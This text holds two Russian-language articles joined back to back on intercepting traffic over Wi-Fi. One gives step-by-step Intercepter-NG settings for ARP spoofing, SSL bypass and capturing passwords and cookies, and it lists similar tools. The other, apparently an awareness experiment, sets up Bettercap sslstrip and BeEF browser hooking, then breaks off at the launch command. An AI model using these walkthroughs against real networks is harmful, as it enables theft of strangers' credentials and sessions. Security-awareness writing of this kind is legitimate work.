Привет! В этой статье мы поговорим про перехват паролей через Wi-Fi. Никаких мифических единорогов и прочей школьной фантазии, только по фактам с рабочими решениями. Надеюсь, эту статью читают взрослые люди – так что никаких глупостей!

Наш портал не пропагандирует взлом чужих сетей и прочую хацкерную лабуду! Материал создан в целях прививания культуры личной информационной безопасности при пользовании общественными сетями. Будьте осторожны, берегите себя и своих близких!

Содержание

- Немного теории – школьники пройдут мимо

- Intercepter-NG

- Другие интересные моменты в Intercepter-NG

- Физические устройства

- DroidSheep

- Linux

- Задать вопрос автору статьи

Немного теории – школьники пройдут мимо

Ребят, про школьников написал не случайно, пусть позлятся немного. Большая часть неграмотных вопросов к нашему порталу возникает именно у них. И большую часть ответов можно спокойно прочитать здесь же. Ну да ладно, этот раздел немного не о том. Здесь ОЧЕНЬ КРАТКО рассмотрим теорию перехвата данных в Wi-Fi сетях – открытой передачи, файлов, куки, сессии, пароли и чего там вам еще в голову взбредет собирать.

Вот основные 2 момента:

- Мы можем перехватывать данные только в подключенной сети. Реализуется атака MiTM («человек посередине»), когда мы получаем запросы от роутера, сохраняем себе и передаем обратно машине-жертве. И то же самое в обратном порядке. Можно, конечно, слушать пакеты сетей, к которым мы не подключены, но без ключа их шифрование нам ничего не принесет ценного. Поэтому сначала подключаемся, а уже потом слушаем.

- Не все данные в сети к сайтам идут в открытом виде. Протокол HTTPS на сайте шифрует трафик в обе стороны. Т.е. в теории мы можем перехватить пароль, но по факту ничего из него не вытянем. На этот случай появляются в разное время способы подмены HTTPS с дальнейшим проксированием через себя. Т.е. обходить можно, но порой такие способы фиксят разработчики браузеров.

И теперь после этих принципов нам остается самое простое – найти нужную программу или набор утилит, которые справятся с этими простыми задачами. Утилит много, есть под разные версии операционных систем, с разными уровнями сложности – основные из них я и покажу в этой статье. Но профессионализм формируется в самостоятельном изучении, так что не будем кормить горе-хацкеров, придется немного потрудиться.

В научных забугорных IT-кругах процедуру перехвата называют «сниффингом» (от слова sniffing – разнюхивание).

Intercepter-NG

Intercepter-NG – перехватчик нового поколения – попсовая классика перехвата под винду и Андроид. Старенькая, но все отлично понимаем и может. Внедряется и слушает трафик.

Официальный сайт программы

Сразу с порога видео по работе, вроде как все понятно:







- Для начала выбираем нужный адаптер для работы (ведь можно слушать сеть и по проводному соединению):

- В панели ниже выбираем режим сканирования (Scan Mode) – на нем еще изображен круглый значок радара.



- Появились пустые строки? Щелкаем правой кнопкой мыши по любой из них и выбираем Smart Scan. Должны отобразиться все узлы вашей текущей локальной сети.

- В данном списке узлов выбираем нашу цель. Под целью может пониматься любой компьютер-телефон сети. Роутер выбирать не стоит. Выбрали цели, щелкнули по ней правой кнопкой мыши, выбрали Add to nat (можно выбрать и несколько целей):



- Идем во вкладку NAT. Здесь можно установить Stealth IP – IP от имени которого будут идти ваши запросы на перехват, желательно выбрать свободный. А еще выставляем SSL обход:



- Натворим немного настроек. Кликаем по значку шестеренок и ставим настройки как на картинке ниже. На самостоятельное изучение, здесь много чего интересного в духе перехвата SSL, сброса куки и сессий пользователей сети, спуффинга и т.д. В конце не забываем применить настройки, нажав на значок галочки.

- Запускаем наш захват пакетов. Видите возле галочек про SSL значки ЗАПУСКА сканирования и РАДИАЦИИ? Вот последовательно их и щелкаем друг за другом.

- Идем на вкладку Password mode и ждем здесь введенных паролей. Щелкнув правой кнопкой по свободному месту, можно выбрать Show Cookies – это еще добавит отображение кук, ведь порой нам этого вполне достаточно для доступа к сайту.

Вот и все. С попсовым способом закончили. Переходим к другим интересным решениям.

Еще одна легенда для Windows – Cain&Abel. Упоминается во всех руководствах и обучающих материалов подготовки этичных хакеров. На самостоятельное изучение, исполняет то же самое.

Другие интересные моменты в Intercepter-NG

Обычно про это не пишут, так как все выходит в такую линейную задачу. Но оставлю здесь для ищущих людей, ибо можно найти в этом интересное применение:

- Messengers Mode – использовался для перехвата сообщений с ICQ подобных мессенджеров. Ныне вряд ли имеет серьезное применение, т.к. все шифруется непонятно какими ключами.

- Ressurection Mode – режим восстановления данных при перехвате, например, пытается восстановить отправленные файлы.

- Password Mode – тут ловим куки и пароли.

- Scan Mode – режим сканирования сети для обнаружения ее узлов. Бонусом – есть возможность сканирования портов. По таким функциям видно, что скорее Intercepter писался с любовью, мелкие, но полезные фишки швейцарского ножа.

- NAT Mode – наш основной режим для атаки по ARP.

- DHCP Mode – подъем своего DHCP в сети со всеми вытекающими видами атак.

Бонусом отсюда же можно делать подмену сайтов, данных и даже обнаружить такого же шпиона в своей сети. Но это уже темы отдельных больших статей.

Физические устройства



Сейчас в открытой продаже даже на тех же китайских маркетах можно достать разного рода физические перехватчики сигналов Wi-Fi (и даже GSM сетей, о ужас!!!). Т.е. можно в теории обзавестись подобным устройствам и уже играть в тестирование сетей по серьезному. Но тут если только без злых намерений и обмана. Возможны и ограничения законом. Раздел больше в обзорных целях. Так, например, из известных устройств много источников писали про SDR HackRF:

DroidSheep

Раздел для истории. Еще в далеком 2012 году для рутованных Андроидов была выпущена замечательная программа DroidSheep, которая успешно позволяла перехватывать данные почти со всех сайтов. Благо тогда времена были юного интернета, а про SSL мало что было известно даже в западном интернете, ибо приходилось в те годы уже работать.

Сейчас тоже можно поставить тот же Intercepter или его аналоги на Android, но я по-прежнему склоняюсь больше к тому, что пентестинг на смартфонах дело не благородное. Но это уже каждому по вере.

Linux

Речь пойдет не только про Kali Linux, а вообще про скрипты для Unix систем как основных в тестировании на проникновение. Ниже перечислю основные интересные скрипты для работы. Жаждущие устроить перехват с актуальными данными используют именно эти утилитки. Все остальное – потеря времени.

- mitmAP – создает точку доступа, устраивает понижение HTTPS и хватает все идущее через нее. Работает на ура, далеко не все сайты устоят. ВКонтактик опускает руки. Скрипт задает вам логичные вопросы по шагам. Ясно дело на басурманском языке, но и люди, знакомые с Линуксом, не абы кто. Так что легко разберетесь. Комментарии излишни. Собирает данные в текст и файлы для Wireshark (которым, к слову, тоже можно поанализировать все пакеты в сети).

- WiFi-Pumpkin – еще одна точка доступа, но уже с графическим интерфейсом. Функционал покруче интерцептора. Тоже лежит на Гите.

За сим заканчиваю этот коротки обзор. Как видите – даже сейчас и даже при шифровании возможны утечки данных. Так что рекомендую быть бдительными в открытых сетях, а весь трафик пускать через свои VPN сервисы, дабы злоумышленники не могли нанести вам ущерб. Всем хорошего дня!

Вскрытие трафика в публичных сетях

Время прочтения

9 мин

Просмотры 54K

Эта статья о том, как стать кулхацкером (или по-английски Script Kiddie) — условным злоумышленником, который испытывает недостаток знаний в области программирования и использует существующее программное обеспечение, чтобы провести атаку на смартфоны и планшеты своих одноклассников.

Шучу. На самом деле передо мной стояла задача понять две вещи:

- Насколько опасно пользоваться публичным WiFi в 2020 году, в мире где господствуют браузеры и сайты с повсеместно победившими технологиями HTTPS (на основе TLS 1.1+) и HSTS

- Сможет ли человек моего уровня знаний (не самого высокого) “залезть” в чужой браузер и стащить ценные данные.

Спойлер

А в спойлере спойлер:

- Да, Опасно!

- Вполне сможет

Отправная точка

Сразу скажу, что хотя часть моих опытов проводил в настоящих публичных сетях, “неправомерный доступ” я получал только к браузерам своих собственных устройств. Поэтому фактически Главу 28 УК РФ я не нарушал, и Вам настоятельно нарушать не советую. Данный эксперимент и статья предлагаются к ознакомлению исключительно в целях демонстрации небезопасности использования публичных беспроводных сетей.

Итак, в чем собственно проблема для хакера, если в трафик в открытых беспроводных сетях легко перехватить любым сниффером? Проблема в том, что в 2020 году почти все (99%) сайты используют HTTPS и шифруют весь обмен данными между сервером и браузером потенциальной “жертвы” индивидуальным ключом по довольно свежему протоколу TLS. TLS даёт возможность клиент-серверным приложениям осуществлять связь в сети таким образом, что нельзя производить прослушивание пакетов и осуществить несанкционированный доступ. Точнее прослушивать-то можно, но толка в этом нет, так как зашифрованный трафик без ключа для его расшифровки бесполезен.

Более того, во всех современных браузерах реализован механизм HSTS ( HTTP Strict Transport Security), принудительно активирующий защищённое соединение через протокол HTTPS и обрывающий простое HTTP-соединение. Данная политика безопасности позволяет сразу же устанавливать безопасное соединение вместо использования HTTP-протокола. Механизм использует особый заголовок Strict-Transport-Security для принудительного использования браузером протокола HTTPS даже в случае перехода по ссылкам с явным указанием протокола HTTP (http://). Исходный вариант HSTS не защищает первое подключение пользователя к сайту, что оставляет лазейку для хакеров, и злоумышленник может легко перехватить первое подключение, если оно происходит по протоколу http. Поэтому для борьбы с этой проблемой большинство современных браузеров использует дополнительный статический список сайтов (HSTS preload list), требующих использования протокола https.

Чтобы как-то перехватить вводимые пароли или украсть cookies жертвы нужно как-то влезть в браузер жертвы или добиться, чтобы протокол шифрования TLS не использовался. Мы сделаем обе вещи сразу. Для этого мы применим метод атаки “человек посередине” (MitM). Оговорюсь, что наша атака будет довольно низкопробной, потому что мы будем использовать готовые “конструкторы-полуфабрикаты” из журнала “Хакни Сам” практически без какой-либо доработки. Настоящие хакеры вооружены более качественно, а мы только играем роль низкоквалифицированных кулхацкеров, чтобы проиллюстрировать степень небезопасности публичных современных беспроводных сетей.

Железо





В качестве инструментария для эксперимента я использовал следующий инструментарий:

- Любая публичная WiFi сеть на фудкорте

- Нетбук Acer Aspire one D270

- Встроенная wifi карта Atheros AR5B125

- Внешний wifi usb адаптер WiFi TP-LINK Archer T4U v3

- Внешний wifi usb адаптер TP-LINK Archer T9UH v2

- Kali Linux c версией ядра 5.8.0-kali2-amd64

- Фреймворк Bettercap v2.28

- Фреймворк BeEF 0.5

- Несколько смартфонов и планшетов на Android 9 и ноутбук на Windows 7 в качестве устройств-жертв.









Зачем так много wifi-карт? Да потому, что в процессе экспериментов я наступил на кучу граблей и пытался сэкономить. Оказалось, хорошая WiFi-карта — главный инструмент успешного злоумышленника. Тут целый ряд проблем: карта должна поддерживать мониторинг (monitor) и точки доступа (AP), для нее должны быть драйвера под вашу версию ядра Linux, у карты должна быть хорошая антенна и возможность управления мощностью сигнала. Если не хотите лишних граблей — берите дорогой адаптер из самого верха этого списка и не забудьте проверить наличие драйвера именно для вашей аппаратной ревизии карточки.

У встроенной карты Atheros AR9485 была великолепная поддержка всех режимов и драйвер “из коробки” в Kali, но невозможность управлять мощностью сигнала и слабая антенна сводили на нет эффективность данной карты на фазе активного вмешательства в трафик.

У WiFi TP-LINK Archer T4U v3 не было драйвера из коробки, а тот который я нашел на Github, не имел поддержки режима точки доступа (AP) и его нужно было компилировать самостоятельно.

Карточка TP-LINK Archer T9UH v2 заработала идеально с драйвером из коробки, на ней то у меня все и получилось.

Софт

Первым делом я установил Kali Linux 5.8.0 на свой ноутбук. Единственный SSD в ноутбуке был пустым и предназначался целиком для эксперимента, что избавило меня от некоторых трудностей с разбивкой разделов и резервным копированием старых данных с него, поэтому при установке я использовал все варианты “по умолчанию”. Я все же столкнулся некоторыми тривиальными проблемами вроде потери монтирования флешки с дистрибутивом в процессе установки и обновления системы до последней актуальной версии из репозитория.



Затем нужно было запустить инструменты проникновения, ими будут Bettercap и BeEF. С их помощью мы принудим браузеры “жертв” отказаться от шифрования трафика и внедрим в просматриваемые сайты троянский JavaScript.

Bettercap — это полный, модульный, портативный и легко расширяемый инструмент и фреймворк с диагностическими и наступательными функциями всех видов, которые могут понадобиться для выполнения атаки “человек посередине”. Bettercap написан на Go, основная разработка проекта проходила до 2019 года, сейчас происходят лишь небольшие исправления. Однако, как мы увидим позднее этот инструмент в быстро меняющемся мире информационной безопасности сохраняет свою актуальность и на закате 2020 года. Bettercap поставляется со встроенным модулями arp spoof и sslstrip. Именно Bettercap должен перехватывать трафик и внедрять в него вредоносную нагрузку.

SSlstrip — это специализированный прокси-сервер, который позволяет организовать один из способов обхода HTTPS для перехвата трафика — разбиение сессии пользователя на два участка… Первый участок от клиента до прокси сервера будет идти по протоколу HTTP, а второй участок, от прокси до сервера будет проходить, как и должен, по шифрованному соединению. SSLstrip позволяет разрезать сессию “жертвы” на две части и перехватить трафик для дальнейшего анализа, а также предоставлять автоматические редиректы на динамически создаваемые HTTP двойники страниц.

arp spoof перехватывает пакеты в локальной проводной или беспроводной сети с коммутацией. arpspoof перенаправляет пакеты от целевого хоста (или всех хостов) сети, предназначенные для другого хоста в этой сети, путём подмены ARP ответов. Это очень эффективный способ сниффинга трафика на коммутаторе или wifi-роутере.





BeEF — это фреймворк, позволяющий централизованно управлять пулом зараженных через XSS-атаку (сross-site scripting) клиентов, отдавать им команды и получать результат. “Злоумышленник” внедряет на уязвимый сайт скрипт hook.js. Скрипт hook.js из браузера “жертвы” сигналит управляющему центру на компьютере “злоумышленника” (BeEF) о том, что новый клиент онлайн. “Злоумышленник” входит в панель управления BeEF и удаленно управляет зараженными браузерами.

Я использовал версии Bettercap v2.28 и BeEF 0.5 Они оба уже есть в составе Kali Linux 5.8.0



Открываем окно командной строки и вводим команду

sudo beef-xssСтартует первая часть нашего зловредного бутерброда — фреймворк BeEF.

Теперь запустим браузер (в Kali Linux обычно это Firefox), переходим по адресу http://127.0.0.1:3000/ui/panel, логин и пароль по умолчанию beef:beef, после чего мы попадаем в контрольный пункт управления нашей атаки.

